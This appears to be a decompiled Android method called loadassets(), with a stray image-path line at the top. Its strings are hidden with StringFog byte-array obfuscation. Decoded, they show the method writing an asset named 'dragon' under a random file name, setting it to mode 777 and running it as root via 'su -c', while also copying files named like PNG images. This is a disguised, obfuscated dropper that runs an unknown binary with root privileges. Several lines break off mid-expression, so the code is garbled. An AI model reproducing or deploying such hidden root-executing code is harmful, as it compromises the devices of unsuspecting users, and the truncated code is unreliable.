 }
public void loadassets() throws IOException {
String randomString = getRandomString(5);
copy2fileDir(randomString, StringFog.decrypt(new byte[]{-39, -112, -36, -123, -46, -116}, new byte[]{-67, -30}));
String str = getFilesDir().toString() + StringFog.decrypt(new byte[]{28}, new byte[]{51, -48}) + randomString;
for (int i = 1; i <= 5; i++) {
copy2fileDir(StringFog.decrypt(new byte[]{23, 25, 12, 22}, new byte[]{101, 120}) + String.valueOf(i) + StringFog.decrypt(new byte[]{73, -48, 9, -57}, new byte[]{103, -96}), StringFog.
}
try {
Runtime.getRuntime().exec(StringFog.decrypt(new byte[]{-40, 87, -42, 80, -33, 31, -116, 8, -116, 31}, new byte[]{-69, 63}) + str);
Runtime.getRuntime().exec(StringFog.decrypt(new byte[]{-122, -67, -43, -27, -106, -24}, new byte[]{-11, -56}) + str + " " + getFilesDir().toString() + StringFog.decrypt(new byte[]{36}
} catch (IOException e) {
e.printStackTrace();
}
File file = new File(str);
if (!file.exists()) {
file.delete();
}
}